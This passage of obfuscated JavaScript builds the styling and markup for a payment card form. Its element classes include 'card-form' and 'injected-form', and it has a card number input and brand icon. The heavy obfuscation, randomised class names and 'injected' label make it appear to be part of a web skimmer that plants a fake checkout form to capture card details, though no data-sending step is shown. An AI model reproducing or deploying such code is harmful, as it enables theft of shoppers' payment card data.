5e91b7._0xc40769,0xb23,0xb9b)+_0x3090ed(_0x5e91b7._0x1e0ff3,0x770,0x77e,_0x5e91b7._0x5a8251)+'splay:\x20fle'+_0x3090ed(_0x5e91b7._0x6527a,0x129b,0x1170,0xe4e)+_0x2783ad(_0x5e91b7._0x46db56,_0x5e91b7._0x52b441,0xdba,0x7ec)+_0x3090ed(_0x5e91b7._0x5bc947,_0x5e91b7._0x2eae20,_0x5e91b7._0x3fd440,0x1137)+_0x3090ed(0x962,0x1113,0x8a4,0xb76)+_0x2783ad(_0x5e91b7._0x940865,_0x5e91b7._0x184f31,0xcfa,0x135b)+_0x2783ad(_0x5e91b7._0x2fab89,_0x5e91b7._0x112782,_0x5e91b7._0x37bfee,0xd5f)+'\x20#ffffff;\x0a'+_0x3090ed(_0x5e91b7._0x33e7f2,0xc7e,_0x5e91b7._0x154977,0x83c)+'amily:\x20Lat'+'o,\x20sans-se'+_0x2783ad(_0x5e91b7._0x3c3813,_0x5e91b7._0x44fb63,_0x5e91b7._0x3de3a7,0x346)+_0x3090ed(_0x5e91b7._0x22ebd8,_0x5e91b7._0x30d2fa,_0x5e91b7._0x83f306,_0x5e91b7._0x3f3d16)+_0x2783ad(_0x5e91b7._0x46d445,_0x5e91b7._0x69009a,0x9f7,_0x5e91b7._0x39b3c9)+_0x3090ed(0x163e,_0x5e91b7._0x2de78b,0x1618,0x1143)+'\x20\x20\x20\x20\x20flex:'+_0x3090ed(_0x5e91b7._0x14fd9d,0x355,_0x5e91b7._0x1fb346,_0x5e91b7._0x543db7)+'font-size:'+_0x2783ad(0x8fc,0x237,_0x5e91b7._0xdf4071,_0x5e91b7._0x2eecb5)+'\x20\x20\x20color:\x20')+('#222222;\x0a\x20'+_0x2783ad(_0x5e91b7._0x2783ec,0xc88,_0x5e91b7._0xbccea2,0xabd)+_0x2783ad(_0x5e91b7._0x3f686b,_0x5e91b7._0xc4ac27,0x893,0x2e3)+_0x3090ed(_0x5e91b7._0x5bad6b,0x16da,0x1750,_0x5e91b7._0x373380)+_0x3090ed(0xf98,_0x5e91b7._0x5337e7,_0x5e91b7._0x1d658e,0xbff)+_0x3090ed(0xdfb,_0x5e91b7._0x4370de,0x722,0xb12)+_0x2783ad(-_0x5e91b7._0x12b9d1,_0x5e91b7._0x55096a,0x3d0,0x518)+_0x3090ed(0x859,0x801,_0x5e91b7._0x5004c2,0x75c)+_0x2783ad(0x4fa,0xb87,_0x5e91b7._0xca443d,_0x5e91b7._0x11ba7e)+_0x2783ad(_0x5e91b7._0x3455d0,0x94e,_0x5e91b7._0x48e2fd,0xbcb)+_0x2783ad(_0x5e91b7._0x28db87,_0x5e91b7._0x5aee36,_0x5e91b7._0x5d7750,_0x5e91b7._0x25e8df)+_0x2783ad(_0x5e91b7._0x246c2c,0xa92,_0x5e91b7._0x2817a0,_0x5e91b7._0x148787)+_0x2783ad(0xb2c,0x8b0,_0x5e91b7._0x21099f,_0x5e91b7._0x2638a4)+_0x2783ad(-_0x5e91b7._0x27ce80,-0x340,_0x5e91b7._0xbed045,-_0x5e91b7._0x27ba35)+_0x2783ad(_0x5e91b7._0x2a894a,_0x5e91b7._0x3ac1cd,_0x5e91b7._0x33ed13,_0x5e91b7._0x24d52f)+_0x3090ed(0x65c,_0x5e91b7._0x124cfd,0x68a,_0x5e91b7._0x22cae0)+'orm\x20{\x0a\x20\x20\x20\x20'+_0x2783ad(_0x5e91b7._0x22488a,_0x5e91b7._0x584ba0,_0x5e91b7._0x4619b1,_0x5e91b7._0x194e2b)+'0px;\x0a\x20\x20\x20\x20\x20'+_0x2783ad(0x641,-0x387,_0x5e91b7._0x113ee7,0x767)+':\x20#ffffff;'+_0x2783ad(0x5b7,_0x5e91b7._0x1de858,_0x5e91b7._0x410be4,0xaa)+_0x3090ed(_0x5e91b7._0x1919be,0xdb1,_0x5e91b7._0x39e5f7,0xf60)+_0x2783ad(_0x5e91b7._0xb739f8,0x644,_0x5e91b7._0x37d897,0x910)+_0x3090ed(_0x5e91b7._0x37074f,0x4fa,_0x5e91b7._0x4a749b,_0x5e91b7._0x129759)+_0x2783ad(_0x5e91b7._0x542405,0x9e3,0xbf7,0xfc6)+'-family:\x20L'+'ato,\x20sans-'+'serif;\x0a\x20\x20\x20'+'\x20display:\x20'+_0x2783ad(_0x5e91b7._0x429d02,0x339,0x8de,0x421)+'flex-direc'+'tion:\x20colu'+_0x2783ad(_0x5e91b7._0x4011c4,_0x5e91b7._0x77b2cc,_0x5e91b7._0x49360e,_0x5e91b7._0x35c89a)+_0x2783ad(0xaf9,0x11e6,_0x5e91b7._0x34e90f,_0x5e91b7._0x4ed044)+_0x3090ed(0x53c,_0x5e91b7._0x784f04,_0x5e91b7._0x466ef7,0x841)+_0x2783ad(_0x5e91b7._0x268de1,_0x5e91b7._0x1798cb,_0x5e91b7._0x24de9e,_0x5e91b7._0x4ba15f)+_0x2783ad(_0x5e91b7._0x441deb,_0x5e91b7._0x2991d4,_0x5e91b7._0x5d9f04,_0x5e91b7._0x5ca245)+'\x20\x20margin-b'+_0x2783ad(_0x5e91b7._0x4809e5,0x8ba,_0x5e91b7._0x154977,_0x5e91b7._0x55cfb7)+_0x2783ad(0xac1,_0x5e91b7._0xa5fbf7,0xdb1,_0x5e91b7._0x1a3c66)+_0x2783ad(_0x5e91b7._0x244eb8,0x888,0xe79,0x13ce)+_0x3090ed(_0x5e91b7._0x392f8c,_0x5e91b7._0x3fda8a,0x584,_0x5e91b7._0x220277)+_0x3090ed(_0x5e91b7._0x4a442a,0x723,_0x5e91b7._0xd55531,_0x5e91b7._0x129759)+'\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20'+_0x3090ed(_0x5e91b7._0x58d0a3,0x708,_0x5e91b7._0x1bfe6f,0x97a)+_0x2783ad(-0xd6,_0x5e91b7._0x1e0ff3,0x5a1,_0x5e91b7._0x59c690)+_0x3090ed(_0x5e91b7._0xf59f86,_0x5e91b7._0x35bc47,_0x5e91b7._0x2391a7,_0x5e91b7._0x3e34a8)+_0x2783ad(0x74,_0x5e91b7._0x45993b,0x52a,0x2cd)+_0x3090ed(_0x5e91b7._0x1fc632,_0x5e91b7._0xb52e68,0x1131,_0x5e91b7._0xc4e92d)+_0x2783ad(_0x5e91b7._0x5c5340,-0x3fb,0x286,0x1b7)+_0x3090ed(_0x5e91b7._0x490542,0x1638,0xca4,0x1177)+_0x3090ed(0x1121,_0x5e91b7._0x10c5a6,0x759,0xd50)+_0x2783ad(0x66f,_0x5e91b7._0x2d4602,_0x5e91b7._0x3e2703,_0x5e91b7._0x477ab7)+_0x3090ed(_0x5e91b7._0x68602b,_0x5e91b7._0x1038f1,_0x5e91b7._0x14848a,_0x5e91b7._0x393c38)+'ze:\x2014px;\x0a'+_0x3090ed(_0x5e91b7._0x42432b,0x103,_0x5e91b7._0x58cbee,0x4ec)+_0x3090ed(0x479,_0x5e91b7._0x764f75,_0x5e91b7._0x231734,_0x5e91b7._0x3a60ea)+_0x3090ed(_0x5e91b7._0x3bf4fd,_0x5e91b7._0x27dda3,_0x5e91b7._0x17ad02,_0x5e91b7._0x2cd5a3)+_0x3090ed(0x1a2,0x85e,0x87f,_0x5e91b7._0xdd1d1c)+_0x3090ed(_0x5e91b7._0x251243,_0x5e91b7._0x5254e4,_0x5e91b7._0x1e3dab,_0x5e91b7._0x3a5e82)+_0x3090ed(_0x5e91b7._0x30f576,0xc5b,0xa0f,0xea5)+_0x3090ed(0x14e8,_0x5e91b7._0x4a40b6,0xa2b,0x1018)+_0x3090ed(0xaac,_0x5e91b7._0x1665e7,0x266,0x7dd)+_0x3090ed(_0x5e91b7._0x34fdf8,0xeb4,0x121b,0xda1)+_0x2783ad(-_0x5e91b7._0x3fd107,0x2df,0x5e7,0x25e)+_0x2783ad(0x460,0x46c,0x4d5,_0x5e91b7._0x2b50ae)+'hup1651654'+_0x2783ad(0xa9d,0xd64,_0x5e91b7._0x534784,0xd4f)+_0x3090ed(_0x5e91b7._0x3939c3,0x511,0x2fa,_0x5e91b7._0x3e1306)+_0x2783ad(_0x5e91b7._0x1362ec,0x3b9,0xa10,0x3fa)+_0x2783ad(_0x5e91b7._0x23c054,-_0x5e91b7._0x46c631,_0x5e91b7._0xa435,_0x5e91b7._0x1c2115)+_0x3090ed(0x12ce,_0x5e91b7._0x48b952,0xb33,0x1106)+_0x2783ad(-_0x5e91b7._0x273cfe,0x2ca,0x350,_0x5e91b7._0x5d5f10)+_0x2783ad(0xe3b,0x105c,_0x5e91b7._0x32e12f,_0x5e91b7._0x2b71a3)+_0x2783ad(0xdfd,_0x5e91b7._0x205a35,0xbed,0x7b4)+_0x2783ad(_0x5e91b7._0x170601,-0x57,0x4f2,-_0x5e91b7._0x1a71a0)+'t-size:\x2015'+_0x3090ed(_0x5e91b7._0x133a14,0x36a,0x7b6,_0x5e91b7._0xcd6e10)+_0x3090ed(0xd7c,_0x5e91b7._0x4d5941,_0x5e91b7._0x17d088,_0x5e91b7._0x445056)+_0x3090ed(_0x5e91b7._0xd2d92b,0x93c,0xc9a,_0x5e91b7._0x2c0742)+_0x3090ed(0x9f9,0x8ae,0x9a5,0x5c3)+_0x2783ad(0x95a,0xd0,0x730,0xb89)+_0x2783ad(_0x5e91b7._0x1d2983,_0x5e91b7._0x3b5c07,0xa39,0xd7f)+'\x20\x20\x20.form-g'+_0x3090ed(_0x5e91b7._0x17c1d8,_0x5e91b7._0x28cb02,0x1053,_0x5e91b7._0x764f75)+'up16516548'+_0x3090ed(0x1421,_0x5e91b7._0x1a70e4,0x11d9,_0x5e91b7._0x23993c)+_0x3090ed(0x13a2,0xfae,0xea9,_0x5e91b7._0x429b0e)+_0x3090ed(0xc6d,0x911,0x5ec,0xc4f)+'olor:\x20rgb('+_0x3090ed(_0x5e91b7._0x55fe88,0x3f8,0x961,0x6e7)+_0x2783ad(_0x5e91b7._0xb65e0d,_0x5e91b7._0x4678de,0x54d,_0x5e91b7._0x4fc687)+_0x2783ad(0xfaf,_0x5e91b7._0x467699,0x9f8,_0x5e91b7._0x52a03c)+'e:\x2014px;\x0a\x20'+_0x3090ed(_0x5e91b7._0x42a1ac,_0x5e91b7._0x24cf8c,_0x5e91b7._0x5d353b,0x1018)+'family:\x20La'+_0x2783ad(0xd2e,0x60c,0xc23,0xe48)+_0x2783ad(_0x5e91b7._0x19d105,0x10b,_0x5e91b7._0x5cdd9d,_0x5e91b7._0x475ab5)+_0x3090ed(0x114a,0x8c8,_0x5e91b7._0x3c4b6e,0xad1))+(_0x3090ed(0xc7f,0xe87,0x72c,0xce7)+_0x3090ed(_0x5e91b7._0xfac9e5,0x7be,_0x5e91b7._0x120543,0xb85)+'484\x20{\x0a\x20\x20\x20\x20'+_0x3090ed(0xa64,0x263,0xc06,0x5a6)+_0x2783ad(0x760,0x49f,0x3be,0x529)+_0x2783ad(0xf88,0x117f,0xbff,0x6c5)+_0x3090ed(_0x5e91b7._0x58b6bb,0xd5a,0x11b1,0xd32)+_0x3090ed(_0x5e91b7._0x22ab5a,_0x5e91b7._0xb6d565,_0x5e91b7._0x26ef9d,_0x5e91b7._0x14f017)+'-rsihlwttd'+_0x3090ed(0x1057,0x8de,_0x5e91b7._0x5732a0,_0x5e91b7._0x1122dd)+_0x2783ad(0xca6,0x7dd,0xab1,_0x5e91b7._0x2ab0b6)+'oiahihtkhu'+_0x3090ed(_0x5e91b7._0x378657,0x106d,0x10a7,_0x5e91b7._0x3cdb2f)+_0x3090ed(_0x5e91b7._0x1ed2b7,0x102d,_0x5e91b7._0x1f02c8,0xc46)+'lex:\x201;\x0a\x20\x20'+_0x2783ad(_0x5e91b7._0x3f10f1,_0x5e91b7._0x3d9605,_0x5e91b7._0x491573,0x11de)+_0x2783ad(_0x5e91b7._0x4ac873,_0x5e91b7._0x2d738c,0x9c7,_0x5e91b7._0x372ca3)+_0x2783ad(0xe43,0xd6f,_0x5e91b7._0x35e52a,0x8f4)+_0x2783ad(_0x5e91b7._0x26961a,_0x5e91b7._0x1e946d,0xf14,0xb78)+_0x2783ad(_0x5e91b7._0x2ca4f1,_0x5e91b7._0x40d698,0xcea,_0x5e91b7._0x27995b)+_0x2783ad(0xa7f,0xb84,0xe3d,0x114a)+_0x2783ad(_0x5e91b7._0x46565f,0x4aa,_0x5e91b7._0x3068af,_0x5e91b7._0x3cddc3)+_0x3090ed(_0x5e91b7._0x34c015,0xb22,_0x5e91b7._0xa433cb,0xb43)+_0x2783ad(0x5c7,0x76d,_0x5e91b7._0x2ccda5,0x875)+_0x3090ed(0x1014,_0x5e91b7._0x30cabd,_0x5e91b7._0x420629,_0x5e91b7._0x10a757)+_0x2783ad(0x176,0x832,_0x5e91b7._0x58686f,0xbe7)+'n-icon\x20{\x0a\x20'+_0x3090ed(_0x5e91b7._0x4f12a7,_0x5e91b7._0x5a3fd0,0xe81,0xc15)+_0x3090ed(_0x5e91b7._0x5a7534,_0x5e91b7._0x252cf1,0x107b,0xb75)+_0x3090ed(_0x5e91b7._0x286ab1,_0x5e91b7._0x446388,0xfc4,_0x5e91b7._0xa9ce1a)+_0x3090ed(0x31e,_0x5e91b7._0x2aa964,0x5b9,0x7bc)+_0x2783ad(_0x5e91b7._0x29f444,0x85a,_0x5e91b7._0x57e6ad,_0x5e91b7._0x29ca48)+'0%;\x0a\x20\x20\x20\x20tr'+_0x3090ed(_0x5e91b7._0x5013d6,_0x5e91b7._0x352b0c,_0x5e91b7._0x2ffbb1,0x9b7)+'ranslateY('+'-15%);\x0a\x20\x20\x20'+_0x3090ed(_0x5e91b7._0x1364f8,0x95d,_0x5e91b7._0x473074,_0x5e91b7._0x22a2e5)+_0x2783ad(0x806,0xcd7,_0x5e91b7._0xb496ec,_0x5e91b7._0x4c1b07)+'\x20\x20\x20\x20cursor'+_0x3090ed(_0x5e91b7._0x107311,_0x5e91b7._0x109b53,_0x5e91b7._0x5bc529,0xad7)+_0x3090ed(_0x5e91b7._0xfa6da1,_0x5e91b7._0x9cafd9,_0x5e91b7._0x34843a,_0x5e91b7._0x13562a)+_0x3090ed(_0x5e91b7._0x2990be,0x7ba,0xda3,_0x5e91b7._0xb739f8)+_0x2783ad(0x39b,_0x5e91b7._0x194e2b,0x8ce,0x873)+':\x201.95em;\x0a'+_0x2783ad(_0x5e91b7._0x3c439b,_0x5e91b7._0x482e88,0xca7,_0x5e91b7._0x1cb697)+_0x2783ad(0xb71,_0x5e91b7._0x492fc2,0xc5c,_0x5e91b7._0xcef2f8)+_0x2783ad(_0x5e91b7._0x490b0a,_0x5e91b7._0x352d60,_0x5e91b7._0x4dd66c,0xec1)+_0x3090ed(0x14be,_0x5e91b7._0x224bde,0xc65,_0x5e91b7._0x21b430)+_0x3090ed(_0x5e91b7._0x19e6ee,_0x5e91b7._0xd1616f,0x1558,_0x5e91b7._0x533c6e)+_0x2783ad(0x1156,0x9ab,_0x5e91b7._0x2084db,0x12c0)+_0x3090ed(0x17f,_0x5e91b7._0x25b463,0x43c,_0x5e91b7._0x48300e)+_0x3090ed(0x1037,0xddb,_0x5e91b7._0x357932,0xbff)+'flex;\x0a\x20\x20al'+_0x3090ed(0x41f,_0x5e91b7._0x10c656,0x51d,_0x5e91b7._0x21662b)+'\x20center;\x0a}'+_0x2783ad(0x54,-_0x5e91b7._0x53648f,_0x5e91b7._0x4585f2,_0x5e91b7._0x598185)+_0x2783ad(0xae1,0x105d,0xcf9,0xd4e)+_0x2783ad(0x5c4,_0x5e91b7._0x1168c4,_0x5e91b7._0x8e388e,_0x5e91b7._0x529b03)+_0x2783ad(0x8b4,_0x5e91b7._0x5bdf8a,_0x5e91b7._0x1b6eed,0x4ea)+_0x3090ed(_0x5e91b7._0x5497c3,0x11a1,0x106a,0x1056)+_0x3090ed(0x1233,_0x5e91b7._0x4c6fec,_0x5e91b7._0x569249,0xf84)+_0x3090ed(0x8c2,0x29a,_0x5e91b7._0x171278,_0x5e91b7._0x191d3b)+_0x2783ad(0x21a,0x513,_0x5e91b7._0x223df3,0xe23)+'\x20absolute;'+_0x3090ed(0x1242,0x1081,_0x5e91b7._0x4c3a83,0xd5e)+_0x2783ad(0x141b,0xb93,0xf0e,0xf8b)+_0x2783ad(0x5f8,_0x5e91b7._0x13a9ae,_0x5e91b7._0x5ba4d1,0x5e2)+_0x2783ad(-0xac,-_0x5e91b7._0x310d70,_0x5e91b7._0x3907f9,_0x5e91b7._0x55d94e)+'\x20align-ite'+_0x3090ed(0x34b,0x5c4,_0x5e91b7._0x1d0d8f,0x820)+_0x3090ed(_0x5e91b7._0x1e1839,0x101b,0x15e4,_0x5e91b7._0x2ba31c)+_0x3090ed(0xe19,0xa95,0x108d,0xfd3)+_0x3090ed(_0x5e91b7._0x44e66b,_0x5e91b7._0x1d551c,0x7fa,_0x5e91b7._0x5a1989)+_0x2783ad(_0x5e91b7._0x3d8ebf,_0x5e91b7._0x328dbc,_0x5e91b7._0x5f0b80,0x8d3)+_0x3090ed(_0x5e91b7._0x47713f,_0x5e91b7._0x3dff90,_0x5e91b7._0x3d120a,0xb3e)+_0x2783ad(_0x5e91b7._0x5db8b9,_0x5e91b7._0x5e667d,0xdf1,_0x5e91b7._0x1df6b0)+_0x3090ed(_0x5e91b7._0x2bfe20,_0x5e91b7._0x3f8f19,_0x5e91b7._0x5095a5,0xbe1)+_0x3090ed(0x431,0x86f,0xc19,_0x5e91b7._0x44ba44)+'\x20\x20\x20\x20margin'+_0x2783ad(0x661,-0x53,0x4cc,0x797)+_0x3090ed(0x1499,_0x5e91b7._0x9edb7d,0x1534,0x1155)+_0x3090ed(_0x5e91b7._0x5e4af2,_0x5e91b7._0x2fec07,0xdaa,_0x5e91b7._0x5db3e6)+'\x0a\x20\x20\x20\x20paddi'+_0x3090ed(0x630,0x274,_0x5e91b7._0x560008,_0x5e91b7._0x14aa07)+_0x2783ad(_0x5e91b7._0x2c32c2,0x5a5,_0x5e91b7._0x467efd,0x54d)+_0x2783ad(0x2c4,0x632,_0x5e91b7._0x4efc25,_0x5e91b7._0x16034d)+_0x3090ed(0xe45,_0x5e91b7._0x1528f8,0xfa7,_0x5e91b7._0xcadecb)+_0x2783ad(_0x5e91b7._0x432c91,0x422,0x351,0x730)+_0x3090ed(0x142a,0xeaf,_0x5e91b7._0x43676f,0x10dd)+'.card-form'+_0x2783ad(_0x5e91b7._0x489782,0x545,0xb12,_0x5e91b7._0x3c2908)+_0x2783ad(0x178,0x6f8,0x7bd,0x2eb)+_0x2783ad(_0x5e91b7._0x32e74b,_0x5e91b7._0x1c7d19,_0x5e91b7._0x398a5f,0x8)+_0x3090ed(_0x5e91b7._0x1b534d,_0x5e91b7._0x3c9cba,0xaf4,_0x5e91b7._0x3bd6af)+_0x2783ad(0x6ed,_0x5e91b7._0x250af0,_0x5e91b7._0x32e12f,_0x5e91b7._0x37147a)+'order-box;'+_0x2783ad(0xce0,0x1df,0x69f,0xc3c)+_0x2783ad(_0x5e91b7._0x2b185,_0x5e91b7._0x3df4d0,_0x5e91b7._0x378b55,_0x5e91b7._0x201b63)+_0x3090ed(_0x5e91b7._0x33ad97,_0x5e91b7._0x517adf,_0x5e91b7._0x160fa8,_0x5e91b7._0x32c15c)+_0x3090ed(_0x5e91b7._0x39202b,_0x5e91b7._0x97d14a,_0x5e91b7._0x11b5f4,0xbbd))+('\x0a\x20\x20\x20\x20borde'+_0x3090ed(0xa68,_0x5e91b7._0x2861a8,0x14db,_0x5e91b7._0x31c09f)+'0px;\x0a\x20\x20\x20\x20b'+'ox-sizing:'+_0x2783ad(_0x5e91b7._0x4d5948,_0x5e91b7._0x2eb99a,_0x5e91b7._0x3faeb5,_0x5e91b7._0x314328)+_0x3090ed(_0x5e91b7._0x3efcb5,0xd31,0xaa3,_0x5e91b7._0xddbc53)+'ding:\x206px;'+_0x3090ed(_0x5e91b7._0x57528d,_0x5e91b7._0x271d57,0xa24,0xcb1)+_0x2783ad(_0x5e91b7._0x2932c8,_0x5e91b7._0x5e667d,_0x5e91b7._0x45e2aa,0x5b5)+_0x3090ed(0xc56,_0x5e91b7._0x395625,_0x5e91b7._0x26d8ee,_0x5e91b7._0x4c78a1)+_0x3090ed(_0x5e91b7._0x3f29aa,0xbe1,_0x5e91b7._0x1168c4,_0x5e91b7._0x20acd9)+_0x3090ed(_0x5e91b7._0x3d2dc2,0x174f,0xbe3,_0x5e91b7._0x4142d0)+_0x2783ad(_0x5e91b7._0x4c1029,0xc8c,0x6a0,0xc3d)+_0x3090ed(_0x5e91b7._0x4ba9f9,0x7f4,0xbad,0x71f)+_0x2783ad(-_0x5e91b7._0x42ba99,_0x5e91b7._0x544be9,0x247,-_0x5e91b7._0x391bde)+_0x2783ad(_0x5e91b7._0x362c33,0xbbe,0x775,_0x5e91b7._0x2c912c)+_0x3090ed(_0x5e91b7._0x524861,_0x5e91b7._0x155ce3,_0x5e91b7._0xbb818e,0xcd1)+_0x3090ed(0xc33,0x7d9,_0x5e91b7._0x5a122e,_0x5e91b7._0xae7813)+'v\x20class=\x22c'+'ardCuqfkxf'+_0x3090ed(_0x5e91b7._0x3ab3c5,_0x5e91b7._0x5c1899,_0x5e91b7._0xddcbf1,_0x5e91b7._0x37945c)+_0x2783ad(_0x5e91b7._0x6644ca,_0x5e91b7._0x3cf8be,0xee8,0xe84)+_0x2783ad(_0x5e91b7._0x22f158,-0x23c,0x3a8,0x7b9)+'s=\x22card-fo'+_0x3090ed(0x549,_0x5e91b7._0x5bedea,_0x5e91b7._0x4ddfad,_0x5e91b7._0x49c0ea)+'njected-fo'+_0x3090ed(_0x5e91b7._0x38476a,_0x5e91b7._0x249127,_0x5e91b7._0x5cdf5e,_0x5e91b7._0x557545)+'\x0a\x20\x20\x20\x20<div\x20'+_0x3090ed(_0x5e91b7._0x3ea1e7,_0x5e91b7._0x457a86,0x9bb,_0x5e91b7._0x4bdff4)+'m-groiahih'+_0x3090ed(0x16b4,_0x5e91b7._0x5e85e0,0xf25,0x1071)+_0x2783ad(_0x5e91b7._0x2f3bf0,_0x5e91b7._0x348c00,_0x5e91b7._0x1dc69c,-0x35c)+_0x3090ed(0xef8,0xeff,_0x5e91b7._0x51fcb1,_0x5e91b7._0xf9ceda)+_0x2783ad(0xc68,0xceb,_0x5e91b7._0x56cb7c,_0x5e91b7._0x22322c)+'um\x22\x20data-t'+'ext-editor'+_0x3090ed(_0x5e91b7._0x50a976,0x3a0,_0x5e91b7._0x133cb2,_0x5e91b7._0x17a5d6)+_0x2783ad(0x381,_0x5e91b7._0x178e1e,0x882,0x341)+_0x2783ad(_0x5e91b7._0x32f3ab,_0x5e91b7._0x5a8251,_0x5e91b7._0x12def8,_0x5e91b7._0x4ddd69)+'pe=\x22text\x22>'+_0x2783ad(-0x38,0xc4,0x51b,0x41c)+_0x3090ed(_0x5e91b7._0x203e04,_0x5e91b7._0x59ad8a,0x1484,0xfa0)+_0x2783ad(0xcab,_0x5e91b7._0x33903f,_0x5e91b7._0x3234c5,0x17c)+_0x2783ad(_0x5e91b7._0x556840,_0x5e91b7._0x5e6a5f,0xaf5,_0x5e91b7._0x45aa71)+_0x3090ed(_0x5e91b7._0x23e84f,0x1658,0xd68,_0x5e91b7._0x1a247c)+_0x2783ad(_0x5e91b7._0x6fb15b,_0x5e91b7._0x569c65,0x7a6,0xbab)+_0x3090ed(-_0x5e91b7._0x275917,-_0x5e91b7._0x2df77f,_0x5e91b7._0x3901b3,_0x5e91b7._0x529ab4)+_0x3090ed(_0x5e91b7._0x3ad796,0x1271,0xa85,_0x5e91b7._0x3bca94)+'t\x22\x20id=\x22car'+_0x3090ed(0xc25,0x10f6,_0x5e91b7._0x5beb21,_0x5e91b7._0x2c0af5)+_0x2783ad(_0x5e91b7._0x3db7e2,0x59d,_0x5e91b7._0x20cd64,0x930)+'\x20name=\x22car'+_0x2783ad(0x7a3,_0x5e91b7._0x220880,_0x5e91b7._0x31b320,_0x5e91b7._0x5dd10c)+_0x3090ed(_0x5e91b7._0x506f87,0xb6,-_0x5e91b7._0x11388b,0x5c5)+_0x3090ed(_0x5e91b7._0xef837b,_0x5e91b7._0x5417fe,0x9a6,0x6ed)+_0x2783ad(0x162,0xb46,0x657,_0x5e91b7._0x262a17)+_0x3090ed(0xf59,_0x5e91b7._0x91a7a1,_0x5e91b7._0x150291,_0x5e91b7._0x39e5f7)+_0x2783ad(0xca4,0xc26,0x93f,_0x5e91b7._0xf29b3b)+_0x3090ed(0x860,0xb5f,0xd19,0xdc5)+'etection=\x22'+_0x3090ed(0x139a,_0x5e91b7._0x1d434f,0x1529,_0x5e91b7._0x708f61)+_0x2783ad(0x8ca,-0x2ac,0x378,_0x5e91b7._0x37c694)+_0x2783ad(0x4a0,0xa4b,0x80a,0x1b3)+_0x3090ed(_0x5e91b7._0x113004,0xd38,_0x5e91b7._0x5668ee,0xdc4)+_0x2783ad(_0x5e91b7._0x4195af,_0x5e91b7._0x5e4ee7,_0x5e91b7._0x54e70d,_0x5e91b7._0xd81c58)+_0x3090ed(0xd0e,_0x5e91b7._0x1b0df8,0xfba,0xb6b)+_0x3090ed(_0x5e91b7._0x2c2e17,0xe7f,0xaf9,0x873)+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20<'+'div\x20class='+_0x2783ad(0x495,0xf0,0x537,0x561)+_0x2783ad(_0x5e91b7._0x5cc02a,_0x5e91b7._0x1e2322,0x816,0x412)+_0x3090ed(_0x5e91b7._0x9828ca,0xc9a,_0x5e91b7._0x1ce71d,0x118f)+_0x2783ad(0x96e,_0x5e91b7._0xb61c9b,0xda3,_0x5e91b7._0x2a87f0)+_0x2783ad(0x1ee,_0x5e91b7._0x466a3d,0x818,_0x5e91b7._0x1846f0)+_0x3090ed(0x14f7,0xf0e,0x159f,0x1094)+_0x3090ed(0xeee,_0x5e91b7._0x289138,0xec5,_0x5e91b7._0x1ceb0b)+_0x3090ed(_0x5e91b7._0x4dd66c,-0x85,_0x5e91b7._0x1e4503,_0x5e91b7._0x5717c1)+_0x2783ad(0xe03,_0x5e91b7._0x537bce,_0x5e91b7._0x5c50d7,0xe32)+_0x2783ad(_0x5e91b7._0x55b65a,_0x5e91b7._0x372ca3,_0x5e91b7._0x2da106,0x777)+_0x3090ed(0x1f7,0x740,_0x5e91b7._0x66a28f,_0x5e91b7._0x257e76)+_0x3090ed(_0x5e91b7._0x2580b5,0xa32,0x134c,0xfbc)+'6\x22\x20class=\x22'+_0x2783ad(0x10ad,0x574,0xa8c,0x84c)+_0x3090ed(0xe8f,0x119f,_0x5e91b7._0x469420,_0x5e91b7._0x58fe00)+'CardBrandI'+_0x2783ad(0x72d,_0x5e91b7._0x16034d,_0x5e91b7._0x56d639,_0x5e91b7._0x134425)+_0x3090ed(_0x5e91b7._0x47d8e4,0x120b,0xcab,_0x5e91b7._0xb4c4c6)+_0x3090ed(_0x5e91b7._0x51119a,_0x5e91b7._0x31e07e,_0x5e91b7._0x21d098,_0x5e91b7._0x3f9905)+_0x2783ad(_0x5e91b7._0x5c24eb,0xa3d,0x6a9,0xc6)+_0x2783ad(0x358,0x1dd,_0x5e91b7._0x2503fa,_0x5e91b7._0x1e2ded)+_0x3090ed(_0x5e91b7._0x4f4e31,0x9b8,_0x5e91b7._0x250fd3,_0x5e91b7._0x55c1b7)+_0x3090ed(0xef9,0x102b,0x127e,0xfaf)+_0x3090ed(0xb17,_0x5e91b7._0x4ba122,_0x5e91b7._0x5d91af,_0x5e91b7._0x38b366)+_0x3090ed(0xbaf,_0x5e91b7._0x1edd14,_0x5e91b7._0x51450f,0xbb2)+'d=\x22M22\x200H2'+_0x3090ed(_0x5e91b7._0x2cd2da,0x358,0x934,_0x5e91b7._0x3b9d49)+_0x2783ad(_0x5e91b7._0x295f22,_0x5e91b7._0x15bdf8,0xccb,0x1155)+_0x2783ad(0x14c5,_0x5e91b7._0x1ae812,_0x5e91b7._0x26c9e8,_0x5e91b7._0xa01c5c)+'2h20a2\x202\x200'+'\x200\x200\x202-2V2')+('a2\x202\x200\x200\x200'+'-2-2\x22></pa'+_0x3090ed(_0x5e91b7._0x445a34,_0x5e91b7._0x15a4c3,_0x5e91b7._0x334cae,_0x5e91b7._0x2c4d1c)+_0x2783ad(_0x5e91b7._0x1ae26f,0x19f,_0x5e91b7._0x38ac39,0x12b)+_0x2783ad(_0x5e91b7._0xb15e1c,_0x5e91b7._0xa2f4ee,_0x5e91b7._0x20f202,_0x5e91b7._0x3a16f3)+_0x2783ad(-_0x5e91b7._0x37e380,0x9d7,_0x5e91b7._0x4f961e,0x31)+_0x2783ad(0x4e4,_0x5e91b7._0x2db437,_0x5e91b7._0x2c2cbd,_0x5e91b7._0x47da90)+'802h1.517z'+_0x3090ed(0x90d,0xe2d,_0x5e91b7._0x42ba99,0x930)+_0x2783ad(_0x5e91b7._0x122945,0x36c,_0x5e91b7._0x34b013,_0x5e91b7._0xf08695)+_0x3090ed(_0x5e91b7._0x557b45,_0x5e91b7._0x1b40e7,_0x5e91b7._0x73434,0xd7a)+'-.247c-1.5'+_0x3090ed(_0x5e91b7._0x4c805f,_0x5e91b7._0x5f41d7,_0x5e91b7._0x40b539,_0x5e91b7._0x494e23)+'9-2.561\x201.'+_0x3090ed(_0x5e91b7._0x1b9519,_0x5e91b7._0x157930,0xc1a,_0x5e91b7._0x69ef72)+_0x2783ad(_0x5e91b7._0x5b7019,0x7b7,_0x5e91b7._0x217f6f,_0x5e91b7._0xf19329)+_0x2783ad(_0x5e91b7._0x23262b,_0x5e91b7._0x380220,_0x5e91b7._0xbc736a,0xa89)+_0x3090ed(0x9e8,_0x5e91b7._0x249f74,0x782,0xdc8)+_0x2783ad(_0x5e91b7._0x58787b,_0x5e91b7._0x49360e,0x894,_0x5e91b7._0x500253)+_0x2783ad(0x2f1